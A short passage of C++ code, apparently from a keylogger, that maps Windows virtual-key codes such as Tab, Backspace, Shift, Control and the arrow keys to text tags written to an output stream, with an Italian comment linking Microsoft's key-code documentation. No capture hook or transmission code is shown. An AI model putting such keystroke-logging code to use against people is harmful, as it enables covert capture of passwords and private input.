 case VK_TAB:
write << "  ";
break;
case VK_BACK:
write << "<BACKSPACE>";
break;
case VK_DELETE:
write << "<Del>";
break;
//https://docs.microsoft.com/it-it/windows/win32/inputdev/virtual-key-codes
//inve di usare  ASCIIS
case VK_SHIFT:
write << "<Shift>";
break;
case VK_CONTROL:
write << "<Control>";
break;
case VK_ESCAPE:
write << "<Escape>";
break;
case VK_END:
write << "<End>";
break;
case VK_HOME:
write << "<Home>";
break;
case VK_LEFT:
write << "Left>";
break;
case VK_UP:
write << "Up";
break;
case VK_RIGHT:
write << "<Right>";
break;
case VK_DOWN:
write << "<Down>";
break;